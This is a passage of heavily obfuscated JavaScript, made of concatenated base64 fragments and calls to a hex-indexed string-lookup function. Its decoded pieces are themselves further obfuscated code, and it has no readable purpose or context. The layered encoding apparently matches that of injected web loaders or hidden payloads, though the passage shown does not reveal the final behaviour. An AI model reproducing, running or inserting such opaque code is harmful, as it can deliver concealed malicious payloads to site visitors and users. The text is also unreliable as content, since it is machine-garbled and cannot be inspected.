0nKStJKDB4ND'+'k4LCcwQEBQ')+('JykrSSgweDI0OSwnJWgqTycpK0koMHgyM'+'2QsJzBAQFAnKStJKDB4MjI5LCdPKW1eJy'+'krSSgweDI2YSwnbUFKQScpK0koMHg0NGE'+'sJzBAQFAnKStJKDB4NDdlLCd3U0lxJykr'+'SSgweDI4YywnWUVGQScpK0koMHg1YjQsJ'+'01kbTQnKStJKDB4NmZhLCdtQUpBJykrSS'+'gweDE2NSwnY3VzUCcpK0koMHgyNjgsJ08'+_0x7951489t(0x236)+'eDZhMSwnTlBZNScpK0koMHgxYzMsJzJlV'+_0x7951489t(0x11b)+'I4ZiwnOCYxTCcpK0koMHg2OGMsJ21BSkE'+'nKStJKDB4M2FkLCdFZUBiJykrSSgweDVk'+'NywnTjdaOCcpK0koMHgyOTQsJ1R0WUgnK'+_0x7951489t(0x125)+_0x7951489t(0x1e5)+'JKDB4NmQ4LCdCVCpHJykrSSgweDRmZCwn'+'SHpRRycpK0koMHgyZGYsJ0NnZyUnKStJK'+'DB4M2U5LCclaHBqJykpLGRbSSgweDIzMC'+'wnSTVFJCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxK3M7fSxkW0koMHgyOTYsJyVo'+_0x7951489t(0x1d1)+_0x7951489t(0x21c)+'ldPUkoMHg2YTgsJypQRignKSsncy8nLGR'+'bSSgweDcyMywnQlZxZicpXT1JKDB4NjFi'+'LCdjdXNQJykrSSgweDUwZSwnTlgjKCcpK'+_0x7951489t(0x25f)+'claCpPJykrSSgweDUyZCwnSHpRRycpK0k'+'oMHg1ODYsJ3JZNU0nKStJKDB4NWIyLCdj'+'cUN2JykrSSgweDI0YiwnJWhwaicpK0koM'+'HgxN2MsJzgmMUwnKStJKDB4Mjk1LCdEbk'+'wqJykrSSgw')+('eDUzYSwnRWVAYicpK0koMHg2YWMsJ3QpU'+'zQnKStJKDB4NGFiLCcqUEYoJykrSSgweD'+'IxZiwnRjdCcycpK0koMHgyNTgsJ3cqNEY'+'nKStJKDB4MTEzLCd3U0lxJykrSSgweDQw'+_0x7951489t(0x207)+'StJKDB4MWRkLCdDZ2clJykrSSgweDY5YS'+'wnRWVAYicpK0koMHg0YTMsJ0VlQGInKSt'+_0x7951489t(0x22b)+'QlQqRycpK0koMHg0NmQsJ2NxQ3YnKStJK'+_0x7951489t(0x276)+'ZxZicpK0koMHg0MjIsJ1syJHUnKStJKDB'+'4NmVlLCdPSVQkJykrSSgweDcxZiwnOV0m'+'WScpK0koMHgyOTAsJyVocGonKStJKDB4N'+'WNhLCcqUEYoJykrSSgweDIzYywnQlZxZi'+'cpK0koMHgxZmQsJ1syJHUnKStJKDB4Mzc'+'zLCdjdXNQJykrSSgweDYwZiwnclk1TScp'+'K0koMHg0MTYsJ2pIYncnKStJKDB4NDc3L'+'CdUdFlIJykrSSgweDI5MywnbiNhdycpK0'+'koMHg1ZGQsJ21BSkEnKStJKDB4NmJjLCc'+'2eEtQJykrSSgweDYyOCwnbUFKQScpK0ko'+_0x7951489t(0x17d)+_0x7951489t(0x24b)+'g2YWUsJyR0QUMnKStJKDB4MzllLCdIYml'+_0x7951489t(0x241)+'NzgsJzZZXUgnKStJKDB4NWNjLCdZRUZBJ'+_0x7951489t(0x195)+'AsJ0NdN1snKStJKDB4MjQzLCckdEFDJyk'+'rSSgweDVjNywnR1lSQycpK0koMHg0MjQs'+'J0hiaU8nKStJKDB4NTM2LCd3KjRGJykrS'+_0x7951489t(0x1d6)+'BAQFAnKStJ')+(_0x7951489t(0x2c2)+'lBGKCcpK0koMHg1ZDAsJzJlV0wnKStJKD'+'B4NDdkLCcqUEYoJykrSSgweDEwNCwnclk'+'1TScpK0koMHgyNGMsJ2NxQ3YnKStJKDB4'+'M2Y0LCdzREBvJykrSSgweDVlMywnQlQqR'+'ycpK0koMHgzOGMsJzhENWEnKStJKDB4NT'+_0x7951489t(0x2bd)+'pK0koMHgzMDYsJzhENWEnKStJKDB4NTBj'+'LCd0KVM0JykrSSgweDRlNSwnQ2dnJScpK'+'0koMHg0M2UsJ05QWTUnKStJKDB4NjcwLC'+'czWmVHJykrSSgweDYxMiwnakhidycpK0k'+_0x7951489t(0x230)+'UEYoJykrSSgweDFmNCwnSGJpTycpK0koM'+'HgzMzcsJypQRignKStJKDB4MTNhLCc2eE'+'tQJykrSSgweDFjYSwnbiNhdycpK0koMHg'+_0x7951489t(0x19f)+'JykrSSgweDU5MCwnY3FDdicpK0koMHgyN'+_0x7951489t(0x252)+'krSSgweDVhOSwnTjdaOCcpK0koMHgyMTk'+'sJ21BSkEnKStJKDB4MmY4LCc2WV1IJykr'+'SSgweDJjNywnWzIkdScpK0koMHgxMjgsJ'+'0VlQGInKStJKDB4NGUxLCdON1o4JykrSS'+_0x7951489t(0x2d9)+'dN1snKStJKDB4M2MwLCdHWVJDJykrSSgw'+_0x7951489t(0x2c5)+'DknKStJKDB4MjYxLCd3KjRGJykrSSgweD'+_0x7951489t(0x1b4)+_0x7951489t(0x192)+'MiwnQlQqRycpK0koMHgyZDcsJ3JTckQnK'+'StJKDB4MTNjLCd0KVM0JykrSSgweDVjYi'+'wnQ2dnJScp')+('K0koMHgxZjcsJ3QpUzQnKStJKDB4NjFjL'+'CdtQUpBJykrSSgweDZhZCwnM04yIycpK0'+'koMHgxODgsJ3NEQG8nKStJKDB4NDU5LCd'+'HQzQjJykrSSgweDE4ZSwnNnhLUCcpK0ko'+'MHg1MDMsJ0RuTConKStJKDB4NGFjLCdjc'+'UN2JykrSSgweDM2OSwnQlZxZicpK0koMH'+'g1YjgsJ3dTSXEnKStJKDB4NmY1LCdzREB'+'vJykrSSgweDFkNSwnSGJpTycpK0koMHgx'+_0x7951489t(0x292)+'ykrSSgweDNjZiwnVHRZSCcpK0koMHg0Zj'+'AsJ3NEQG8nKStJKDB4MTllLCdIelFHJyk'+'rSSgweDM3MSwnQ2dnJScpK0koMHg2OTcs'+'JzNaZUcnKStJKDB4NTkzLCdOWCMoJykrS'+'SgweDVjMywnc0RAbycpK0koMHg1MWUsJ0'+_0x7951489t(0x19a)+'weDMyYywnMmVXTCcpK0koMHgzNWIsJ08p'+'bV4nKStJKDB4NDJmLCdOWCMoJykrSSgwe'+_0x7951489t(0x155)+'gnKStJKDB4NDBjLCdGN0JzJykrSSgweDU'+'4OCwnJEgmbCcpK0koMHgxYTUsJzJlV0wn'+'KStJKDB4NzBkLCdFZUBiJykrSSgweDJhM'+'SwnKlBGKCcpK0koMHgxMTYsJzZZXUgnKS'+'tJKDB4NGIzLCc2eEtQJykrSSgweDIwMiw'+'nKlBGKCcpK0koMHg1OGUsJ0JUKkcnKStJ'+'KDB4NjdmLCc5XSZZJykrSSgweDVhMSwnK'+'lBGKCcpK0koMHgyNzAsJ2N1c1AnKStJKD'+'B4MmRjLCdDZ2clJykrSSgweDVjNSwnWzI'+'kdScpK0koMHgzMzUsJ0VlQGInKStJKDB4'+'MzFmLCdDNHQ5JykrSSgweDQwZSwnTlgjK'+'CcpK0koMHgzMjUsJyVocGonKStJKDB4Mj'+_0x7951489t(0x142))+('JykrSSgweDMyYiwnR1lSQycpK0koMHg1M'+'jUsJ3JZNU0nKStJKDB4MTU2LCc2eEtQJy'+_0x7951489t(0x2d7)+'sJ043WjgnKStJKDB4MmFmLCc4RDVhJykr'+'SSgweDIwYywnSTVFJCcpK0koMHg1MzIsJ'+'yRIJmwnKStJKDB4NTgxLCcqUEYoJykrSS'+_0x7951489t(0xfb)+'OMiMnKStJKDB4Mzc4LCczTjIjJykrSSgw'+'eDQzNSwnQ2dnJScpK0koMHgzYjgsJ0JWc'+'WYnKStJKDB4MTM3LCc5XSZZJykrSSgweD'+'JlMiwnOEQ1YScpK0koMHg0NTcsJ0VlQGI'+'nKStJKDB4MzZjLCdOUFk1JykrSSgweDIx'+'YSwnSTVFJCcpK0koMHg1YzQsJ3NEQG8nK'+'StJKDB4NWJiLCdON1o4JykrSSgweDI4Ny'+_0x7951489t(0x200)+'JKDB4NWVlLCdOWCMoJykrSSgweDJjZSwn'+'VHRZSCcpK0koMHg3MTcsJ05QWTUnKStJK'+'DB4NzJkLCdPSVQkJykrSSgweDQ1ZSwnKl'+_0x7951489t(0x273)+'4MWJjLCdIYmlPJykrSSgweDZiOSwnKlBG'+'KCcpK0koMHg0M2IsJ0M0dDknKStJKDB4M'+'jUwLCc4RDVhJykrSSgweDIyZCwnMmVXTC'+'cpK0koMHgyZmQsJzJlV0wnKStJKDB4MTM'+'yLCdPSVQkJykrSSgweDRlNywnclNyRCcp'+_0x7951489t(0x283)+'CclaHBqJykrSSgweDRiNCwnd1NJcScpK0'+_0x7951489t(0x1c2)+_0x7951489t(0x196)+'MHgxNTAsJ0RmYngnKStJKDB4NzI1LCdCV'+_0x7951489t(0x1cf)+'gzMTIsJ0Vl')+('QGInKStJKDB4Mzg5LCdFZUBiJykrSSgwe'+'DM0ZSwnQ103WycpKyhJKDB4MjhkLCd0KV'+'M0JykrSSgweDJhNCwnOCYxTCcpK0koMHg'+'1YWMsJ08pbV4nKStJKDB4MzBkLCc4JjFM'+'JykrSSgweDFkNCwnVHRZSCcpK0koMHg0Z'+'mEsJ3JTckQnKStJKDB4MTY0LCd3U0lxJy'+'krSSgweDNmMywnRWVAYicpK0koMHg1M2I'+'sJyVoKk8nKStJKDB4MTk1LCdDXTdbJykr'+_0x7951489t(0x120)+'0dDNCMnKStJKDB4Mzc2LCdDXTdbJykrSS'+'gweDQ5YywnakhidycpK0koMHgzZGUsJzl'+'dJlknKStJKDB4M2VmLCdIelFHJykrSSgw'+'eDZmMiwnT0lUJCcpK0koMHg2M2QsJ1R0W'+_0x7951489t(0x1f1)+_0x7951489t(0x1a9)+'nKStJKDB4MTVhLCdFZUBiJykrSSgweDRm'+'YiwnJmZzVicpK0koMHg2OTksJzZZXUgnK'+'StJKDB4M2NhLCckdEFDJykrSSgweDQ3Yy'+'wnRWVAYicpK0koMHgzOWMsJzJlV0wnKSt'+'JKDB4NThhLCdEZmJ4JykrSSgweDUwYSwn'+'TjdaOCcpK0koMHg2ZDAsJzhENWEnKStJK'+'DB4MjM2LCdqSGJ3JykrSSgweDVkZSwnQl'+'QqRycpK0koMHgzMjYsJzZZXUgnKStJKDB'+'4Mzc5LCdyWTVNJykrSSgweDMyMCwnTjda'+'OCcpK0koMHgyNmQsJyZmc1YnKStJKDB4M'+'WU3LCduI2F3JykrSSgweDRhNiwnTlgjKC'+'cpK0koMHgxMTksJ0h6UUcnKStJKDB4MTl'+'hLCc4JjFMJykrSSgweDMwMCwncUgxUScp'+'K0koMHg2OWMsJzBAQFAnKStJKDB4NjRkL'+_0x7951489t(0x10b)+'koMHgzYjEs')+('J1R0WUgnKStJKDB4NjllLCdIelFHJykrS'+'SgweDEwMSwnJWgqTycpK0koMHgyMjUsJ3'+'QpUzQnKStJKDB4MjQ1LCcyZVdMJykrSSg'+_0x7951489t(0x2ce)+'WjgnKStJKDB4NDcwLCdZRUZBJykrSSgwe'+'DI4MCwnJHRBQycpK0koMHgxZWIsJzldJl'+'knKStJKDB4NDRjLCdtQUpBJykrSSgweDY'+'1NSwnc0RAbycpK0koMHg2NDksJ0k1RSQn'+'KStJKDB4NGMyLCdtQUpBJykrSSgweDIwN'+'CwndClTNCcpK0koMHg2NzcsJ043WjgnKS'+'tJKDB4NmUwLCdDXTdbJykrSSgweDVmNCw'+_0x7951489t(0x14d)+'KDB4MzkyLCclaCpPJykrSSgweDYxNCwnM'+_0x7951489t(0x2c0)+'B4NzIxLCdZRUZBJykrSSgweDFiMiwnRGZ'+'ieCcpK0koMHgyMTMsJ09JVCQnKStJKDB4'+'NWY5LCd0KVM0JykrSSgweDM5OCwnRWVAY'+'icpK0koMHgyNjUsJ05QWTUnKStJKDB4Mm'+'JlLCdEbkwqJykrSSgweDU0NywnRG5MKic'+_0x7951489t(0x2d4)+'LCdPKW1eJykrSSgweDEwZiwnTlgjKCcpK'+_0x7951489t(0x140)+'dbMiR1JykrSSgweDFlNiwnOCYxTCcpK0k'+'oMHg3MTksJzJlV0wnKStJKDB4NzI2LCdH'+'WVJDJykrSSgweDI4MSwnc0RAbycpK0koM'+'Hg3MmYsJ3NEQG8nKStJKDB4NjI3LCdqSG'+'J3JykrSSgweDMxZSwnVHRZSCcpK0koMHg'+_0x7951489t(0x182)+_0x7951489t(0x2a0)+'zIsJyVocGonKStJKDB4MTNmLCdNZG00Jy'+'krSSgweDE0')+('ZCwnc0RAbycpK0koMHg0YTQsJ2NxQ3YnK'+'StJKDB4MzcwLCczTjIjJykrSSgweDE5Mi'+_0x7951489t(0x2de)+_0x7951489t(0x290)+'RWVAYicpK0koMHg1YjEsJzhENWEnKStJK'+'DB4NmNhLCdHWVJDJykrSSgweDNmNSwnbi'+_0x7951489t(0x116)+'4NmNiLCdGN0JzJykrSSgweDY4MywnNnhL'+'UCcpK0koMHgxZjksJyVoKk8nKStJKDB4N'+'DVmLCdyU3JEJykrSSgweDI3NSwnMmVXTC'+'cpK0koMHg2MGUsJ2NxQ3YnKStJKDB4NWE'+'3LCdZRUZBJykrSSgweDI1NiwnJWgqTycp'+_0x7951489t(0x271)+'CcqUEYoJykrSSgweDJhYSwnWzIkdScpK0'+'koMHg0ZjIsJzNOMiMnKStJKDB4NDNkLCd'+'HWVJDJykrSSgweDY4OSwnKlBGKCcpK0ko'+_0x7951489t(0x243)+'CZsJykrSSgweDJhMywnM04yIycpK0koMH'+_0x7951489t(0x2a3)+'oJykrSSgweDMwNywnSTVFJCcpK0koMHgy'+'NzIsJzNOMiMnKStJKDB4MmU3LCdON1o4J'+_0x7951489t(0x2c7)+'EsJ1syJHUnKStJKDB4NmI4LCczWmVHJyk'+'rSSgweDFlMywnSHpRRycpK0koMHg1ZGYs'+'J0dDNCMnKStJKDB4NjJlLCdjdXNQJykrS'+_0x7951489t(0x10f)+_0x7951489t(0x112)+_0x7951489t(0x19b)+'NCMnKStJKDB4MWUwLCdZRUZBJykrSSgwe'+'DcwMSwnM04yIycpK0koMHg2MWEsJ21BSk'+_0x7951489t(0x213))+('MjYwLCczWmVHJykrSSgweDM0YiwnJmZzV'+_0x7951489t(0x298)+'Y4LCd0KVM0JykrSSgweDQ1MiwnMmVXTCc'+'pK0koMHg3MGMsJzZ4S1AnKStJKDB4NWZk'+'LCdzREBvJykrSSgweDNiMCwnM1plRycpK'+'0koMHg0ZjQsJ1R0WUgnKStJKDB4NTU4LC'+_0x7951489t(0x219)+_0x7951489t(0x23d)+'dXNQJykrSSgweDQxOCwnbUFKQScpK0koM'+'HgzMDksJyRIJmwnKStJKDB4MTNlLCd3Kj'+_0x7951489t(0x13f)+'yNTMsJzgmMUwnKStJKDB4MTc0LCc2eEtQ'+_0x7951489t(0x1af)+'zUsJ05QWTUnKStJKDB4NDgzLCclaCpPJy'+'krSSgweDRiNywnJWhwaicpK0koMHgyMDg'+'sJzNaZUcnKStJKDB4NTA1LCcwQEBQJykr'+'SSgweDM5ZiwnNlldSCcpK0koMHgzODAsJ'+'0JWcWYnKStJKDB4MjAwLCdqSGJ3JykrSS'+'gweDJmYywnNlldSCcpK0koMHg1ZTAsJ24'+'jYXcnKStJKDB4MjM5LCczWmVHJykrSSgw'+'eDM4NywnWzIkdScpK0koMHgzYWMsJ0dZU'+'kMnKStJKDB4NWI1LCczTjIjJykrSSgweD'+'U1NSwnTyltXicpK0koMHgxNzEsJ3cqNEY'+'nKStJKDB4NDE1LCckSCZsJykrSSgweDIw'+'ZCwnRG5MKicpK0koMHg2OWYsJ0k1RSQnK'+_0x7951489t(0x221)+'wnRWVAYicpK0koMHg2NGUsJzNaZUcnKSt'+'JKDB4NThiLCdOWCMoJykrSSgweDJlZiwn'+'clk1TScpK0koMHgyN2MsJ0Y3QnMnKStJK'+'DB4MjhiLCdIelFHJykrSSgweDM2NywnJE'+_0x7951489t(0x284))+('MHgzMDUsJ3QpUzQnKStJKDB4MTI0LCdCV'+'CpHJykrSSgweDEwNywnNnhLUCcpK0koMH'+_0x7951489t(0x280)+'WJykrSSgweDJjZiwnY3VzUCcpK0koMHgz'+'ZDEsJzJlV0wnKStJKDB4NmQ1LCdUdFlIJ'+'ykrSSgweDFlZiwnakhidycpK0koMHg1Ym'+'YsJ3cqNEYnKStJKDB4MmI1LCdGN0JzJyk'+'rSSgweDU5YiwnJWgqTycpK0koMHg0Zjks'+_0x7951489t(0x216)+'SgweDQ3OCwndClTNCcpKSsoSSgweDQxYy'+'wnOEQ1YScpK0koMHgyZjYsJ05QWTUnKSt'+'JKDB4MWQ5LCdyU3JEJykrSSgweDZkZCwn'+'Q103WycpK0koMHg2MDUsJ2NxQ3YnKStJK'+'DB4MmE5LCdIelFHJykrSSgweDRiYywnST'+_0x7951489t(0x2b9)+_0x7951489t(0x166)+'KicpK0koMHg0OGYsJ0h6UUcnKStJKDB4M'+'2NiLCdjdXNQJykrSSgweDNhZSwncUgxUS'+'cpK0koMHg0NDYsJ043WjgnKStJKDB4MjF'+'jLCd3KjRGJykrSSgweDFjMCwnR1lSQycp'+'K0koMHg1ZmEsJ0k1RSQnKStJKDB4NWEyL'+'CcmZnNWJykrSSgweDI4NSwnSTVFJCcpK0'+'koMHg2YTUsJ0JUKkcnKStJKDB4MTFmLCd'+'qSGJ3JykrSSgweDY2NywnQlZxZicpK0ko'+_0x7951489t(0x1dd)+'EBvJykrSSgweDM2ZSwnTlgjKCcpK0koMH'+'gzYzksJ0M0dDknKStJKDB4MTU1LCckdEF'+_0x7951489t(0x13b)+'ZGMsJ3cqNEYnKStJKDB4NTRlLCc2eEtQJ'+'ykrSSgweDYyMSwnc0RAbycpK0koMHg0Yj'+_0x7951489t(0x26c))+('KStJKDB4NDVkLCdEZmJ4JykrSSgweDY1M'+_0x7951489t(0x2e2)+'tJKDB4NjJjLCdNZG00JykrSSgweDE4ZCw'+'nNlldSCcpK0koMHg1NzUsJ24jYXcnKStJ'+_0x7951489t(0xe5)+'zIkdScpK0koMHgyZTYsJzldJlknKStJKD'+'B4NDMwLCdOWCMoJykrSSgweDE4Yiwnc0R'+'AbycpK0koMHg0MTEsJ0Y3QnMnKStJKDB4'+'NmRlLCdOWCMoJykrSSgweDZmMSwnQlQqR'+'ycpK0koMHgzM2YsJ2pIYncnKStJKDB4Mj'+'JlLCczTjIjJykrSSgweDQ5ZiwnQlZxZic'+'pK0koMHg1MWMsJ0dDNCMnKStJKDB4MWYy'+'LCdzREBvJykrSSgweDNhOSwnTyltXicpK'+'0koMHg0ZTgsJyVoKk8nKStJKDB4MTJlLC'+_0x7951489t(0x14b)+_0x7951489t(0x199)+'dEFDJykrSSgweDRhOSwnY3VzUCcpK0koM'+'Hg1MTMsJ3NEQG8nKStJKDB4NmJkLCdqSG'+'J3JykrSSgweDZlNiwnR0M0IycpK0koMHg'+'0ZGUsJ3JZNU0nKStJKDB4NTZiLCdtQUpB'+'JykrSSgweDM0YywnWzIkdScpK0koMHgxN'+'zksJ05YIygnKStJKDB4M2JkLCdZRUZBJy'+'krSSgweDNkOCwnTlBZNScpK0koMHg3MTI'+_0x7951489t(0x1bf)+_0x7951489t(0x268)+'0M0dDknKStJKDB4NGY3LCdyU3JEJykrSS'+_0x7951489t(0x1c6)+'ENWEnKStJKDB4MmU4LCd0KVM0JykrSSgw'+'eDI0YSwncUgxUScpK0koMHgxMWIsJ3JZN'+'U0nKStJKDB4MmQwLCdUdFlIJykrSSgweD'+'Y1ZCwnclNy')+('RCcpK0koMHgzZGIsJ21BSkEnKStJKDB4N'+'DFkLCcyZVdMJykrSSgweDQxOSwnR1lSQy'+_0x7951489t(0x205)+'5LCdIYmlPJykrSSgweDZmYywnKlBGKCcp'+'K0koMHgzMjEsJzZZXUgnKStJKDB4MmY1L'+'CclaHBqJykrSSgweDVjMCwnOV0mWScpK0'+'koMHgxMTcsJ0dZUkMnKStJKDB4NGE3LCc'+_0x7951489t(0x15b)+_0x7951489t(0x296)+'CMoJykrSSgweDM2ZiwnRWVAYicpK0koMH'+_0x7951489t(0x262)+'4JykrSSgweDQ3NiwnSGJpTycpK0koMHg0'+'ODYsJ3QpUzQnKStJKDB4NjUzLCdxSDFRJ'+'ykrSSgweDNiYywnJEgmbCcpK0koMHg2Mm'+'EsJyR0QUMnKStJKDB4NjMzLCdPSVQkJyk'+'rSSgweDMxMywnJHRBQycpK0koMHg2OTgs'+'J3NEQG8nKStJKDB4M2UwLCdDNHQ5JykrS'+'SgweDUzYywnT0lUJCcpK0koMHgzZGMsJz'+'Z4S1AnKStJKDB4NDZjLCdzREBvJykrSSg'+'weDRjMSwnQlQqRycpK0koMHg0MzYsJzJl'+'V0wnKStJKDB4NGM3LCdNZG00JykrSSgwe'+'DFkNywnRG5MKicpK0koMHg0MDEsJyRIJm'+_0x7951489t(0x1ca)+'2MywnNlldSCcpK0koMHg1ZjcsJzhENWEn'+_0x7951489t(0x173)+'CwnbiNhdycpK0koMHg1MzUsJ0JUKkcnKS'+'tJKDB4NzA1LCc2eEtQJykrSSgweDE3Niw'+'nclNyRCcpK0koMHg3MWUsJ0h6UUcnKStJ'+'KDB4NGQyLCcmZnNWJykrSSgweDZjMiwnT'+'lBZNScpK0koMHg2YjcsJzgmMUwnKStJKD'+_0x7951489t(0x2cd))+(_0x7951489t(0x1ba)+'Hg2N2MsJ3NEQG8nKStJKDB4MTU4LCc2eE'+_0x7951489t(0xea)+_0x7951489t(0x24c)+'JykrSSgweDZhNiwnOEQ1YScpK0koMHg0Z'+_0x7951489t(0x269)+'krSSgweDQxYSwnSGJpTycpK0koMHgyOGE'+'sJ2pIYncnKStJKDB4NGJhLCdjcUN2Jykr'+'SSgweDFhZSwnNlldSCcpK0koMHg1NzQsJ'+_0x7951489t(0x1b2)+'gweDVjZSwnJHRBQycpK0koMHg2NzksJyV'+_0x7951489t(0x1ee)+'eDRkNCwnJWhwaicpK0koMHg3MjcsJyR0Q'+'UMnKStJKDB4MzBhLCcwQEBQJykrSSgweD'+'I1YiwnSHpRRycpK0koMHgyZjksJ0NdN1s'+'nKStJKDB4MWZhLCdPKW1eJykrSSgweDZl'+'YywnRjdCcycpK0koMHg2MzksJ0NdN1snK'+'StJKDB4MzA0LCdDNHQ5JykrSSgweDU0Ni'+_0x7951489t(0x299)+'JKDB4NGExLCdtQUpBJykrSSgweDQ2ZSwn'+'SHpRRycpK0koMHgyNjQsJzJlV0wnKStJK'+'DB4NjZhLCckSCZsJykrSSgweDQxZSwnMm'+'VXTCcpK0koMHgzZWMsJzBAQFAnKStJKDB'+'4NmIwLCdbMiR1JykrSSgweDEzMywnQzR0'+_0x7951489t(0xef)+'mUxLCdON1o4JykrSSgweDZjZCwnY3FDdi'+'cpK0koMHg2N2IsJ05YIygnKStJKDB4NGQ'+'3LCdNZG00JykrSSgweDM5NSwnRjdCcycp'+'K0koMHg2NmQsJ1lFRkEnKStJKDB4MWEyL'+'CdyU3JEJykrSSgweDRhZSwnJEgmbCcpK0'+_0x7951489t(0x1b3))+(_0x7951489t(0x17f)+'SgweDJiMSwnc0RAbycpK0koMHg1YTAsJ1'+'R0WUgnKStJKDB4MjIwLCc4RDVhJykrSSg'+'weDU2MywncUgxUScpK0koMHg2MjksJzld'+'JlknKStJKDB4NjYwLCdOUFk1JykrSSgwe'+'DJkNiwnOV0mWScpK0koMHgzMWIsJ0h6UU'+'cnKStJKDB4NTYyLCdEbkwqJykrSSgweDE'+'3ZiwnRWVAYicpK0koMHgzZTEsJ0RuTCon'+'KStJKDB4NWNmLCdFZUBiJykrSSgweDE2Y'+_0x7951489t(0x24d)+'tJKDB4NGU2LCdbMiR1JykrSSgweDFhNCw'+'nc0RAbycpK0koMHg1ZGIsJ043WjgnKStJ'+'KDB4MjdhLCdUdFlIJykrSSgweDUyYywnW'+'zIkdScpK0koMHgxNGYsJzhENWEnKStJKD'+_0x7951489t(0x2a7)+'yRCcpK0koMHgzYWEsJ0M0dDknKStJKDB4'+'NjAyLCdtQUpBJykrSSgweDM4NSwnSTVFJ'+'CcpK0koMHg0MDYsJ0k1RSQnKSkrKEkoMH'+'g0ZWIsJ2pIYncnKStJKDB4NmY5LCdEbkw'+_0x7951489t(0x1f4)+'YWQsJ0NdN1snKStJKDB4NTA5LCdtQUpBJ'+'ykrSSgweDYwYSwnQlZxZicpK0koMHgzMW'+'MsJzBAQFAnKStJKDB4NmNjLCc4RDVhJyk'+'rSSgweDNjNywnJWhwaicpK0koMHgyNjMs'+'J24jYXcnKStJKDB4NjQ2LCdCVCpHJykrS'+_0x7951489t(0x1bb)+'lFRkEnKStJKDB4MWE4LCdDZ2clJykrSSg'+'weDNlMiwnOCYxTCcpK0koMHg2M2UsJ3JZ'+'NU0nKStJKDB4Mjg5LCdxSDFRJykrSSgwe'+'DEyNiwnM04yIycpK0koMHgyNGQsJ2pIYn'+_0x7951489t(0x26b))+('NDk5LCdZRUZBJykrSSgweDNkOSwnakhid'+_0x7951489t(0x29a)+'UwLCdPSVQkJykrSSgweDEwMywnQlQqRyc'+'pK0koMHgyYjgsJ0RuTConKStJKDB4NjI1'+_0x7951489t(0x235)+_0x7951489t(0x1f3)+'dEbkwqJykrSSgweDMwZiwnY3FDdicpK0k'+'oMHg1MDgsJ0k1RSQnKStJKDB4MTA2LCc5'+'XSZZJykrSSgweDJiYSwnM04yIycpK0koM'+'Hg0YmIsJyR0QUMnKStJKDB4NTQ0LCdHQz'+'QjJykrSSgweDEyMCwnY3VzUCcpK0koMHg'+'yNzcsJ0M0dDknKStJKDB4NDNmLCdFZUBi'+_0x7951489t(0x15c)+'WQsJ05QWTUnKStJKDB4NmJiLCdxSDFRJy'+'krSSgweDQwNCwnTjdaOCcpK0koMHg0NDg'+_0x7951489t(0x238)+'SSgweDE2MCwnRGZieCcpK0koMHgxOWQsJ'+'yVocGonKStJKDB4NGIyLCcyZVdMJykrSS'+'gweDFjNCwnd1NJcScpK0koMHgyMzcsJ09'+'JVCQnKStJKDB4NTdiLCdPKW1eJykrSSgw'+'eDQyYiwnTlBZNScpK0koMHgxOGYsJ3JTc'+'kQnKStJKDB4MmU0LCdjcUN2JykrSSgweD'+'U0MiwnSGJpTycpK0koMHg2NDMsJ0RmYng'+'nKStJKDB4MWI0LCdJNUUkJykrSSgweDZh'+_0x7951489t(0x250)+'StJKDB4MWIxLCdjcUN2JykrSSgweDE1Zi'+'wnWUVGQScpK0koMHgyYTUsJ0JWcWYnKSt'+'JKDB4NjdlLCdyU3JEJykrSSgweDU5ZCwn'+_0x7951489t(0x171)+_0x7951489t(0x1a5)+'03WycpK0ko')+('MHgxMjUsJ0RuTConKStJKDB4MTY2LCdUd'+'FlIJykrSSgweDNhMCwnNnhLUCcpK0koMH'+'gzZmMsJ21BSkEnKStJKDB4MTZlLCdHWVJ'+_0x7951489t(0x242)+'OTAsJ0M0dDknKStJKDB4MWYzLCd3U0lxJ'+'ykrSSgweDY0MSwnRWVAYicpK0koMHg2M2'+'IsJ043WjgnKStJKDB4NDQ5LCc2eEtQJyk'+_0x7951489t(0x176)+_0x7951489t(0xe8)+_0x7951489t(0x131)+'1BSkEnKStJKDB4NTI2LCcyZVdMJykrSSg'+'weDJhMiwnTjdaOCcpK0koMHgyYmYsJ3cq'+'NEYnKStJKDB4MTYyLCckSCZsJykrSSgwe'+'DU4MiwnQ2dnJScpK0koMHgxOTEsJzNOMi'+'MnKStJKDB4NmUzLCdyU3JEJykrSSgweDY'+_0x7951489t(0xeb)+'KStJKDB4NGJkLCdDXTdbJykrSSgweDJiN'+_0x7951489t(0x172)+'tJKDB4NjBkLCc2WV1IJykrSSgweDNjNCw'+_0x7951489t(0x2dc)+'KDB4MzBiLCdEZmJ4JykpLGRbSSgweDFiZ'+'CwnRG5MKicpXT1JKDB4NjRmLCdUdFlIJy'+'krSSgweDJkYSwnJHRBQycpKyduZycsZFt'+_0x7951489t(0x143)+'KHEscyx1LHYsdyx4LHkseixCLEMsRCl7c'+'mV0dXJuIHEocyx1LHYsdyx4LHkseixCLE'+'MsRCk7fSxkW0koMHg2ZWYsJ0dDNCMnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+_0x7951489t(0x11d)+'W5jdGlvbihxLHMsdSx2LHcseCx5KXtyZX'+'R1cm4gcShz')+('LHUsdix3LHgseSk7fSxkW0koMHgyN2QsJ'+'043WjgnKV09ZnVuY3Rpb24ocSxzLHUsdi'+_0x7951489t(0x21a)+'bSSgweDVlOCwnNlldSCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxfHxzO30sZFtJK'+'DB4MmU1LCdEZmJ4JyldPUkoMHg2NTksJ0'+'Y3QnMnKStJKDB4NTIzLCclaCpPJykrSSg'+'weDQ1MywnY3VzUCcpKyddJyxkW0koMHg3'+'MDYsJzJlV0wnKV09SSgweDVlMSwnSTVFJ'+'CcpK0koMHgxNDEsJ0RmYngnKStJKDB4NT'+_0x7951489t(0x22c)+'pLGRbSSgweDZkNywnclNyRCcpXT1JKDB4'+'MmQ5LCdDNHQ5JykrSSgweDQzYSwnJmZzV'+_0x7951489t(0x2db)+'k4LCdHQzQjJykrJ10nLGRbSSgweDQ4Nyw'+'nSGJpTycpXT1JKDB4MjY3LCdJNUUkJykr'+'SSgweDVhNiwnTWRtNCcpK0koMHgxODIsJ'+'3FIMVEnKStJKDB4M2U3LCdON1o4JykrSS'+'gweDVjZCwnRjdCcycpLGRbSSgweDNjMiw'+_0x7951489t(0xd5)+_0x7951489t(0xff)+_0x7951489t(0x220)+'x4LHkseixCLEMsRCl7cmV0dXJuIHEocyx'+'1LHYsdyx4LHkseixCLEMsRCk7fTt2YXIg'+_0x7951489t(0x21f)+'VtdO3JldHVybiBmdW5jdGlvbihzLHUpe3'+'ZhciB2PXE/ZnVuY3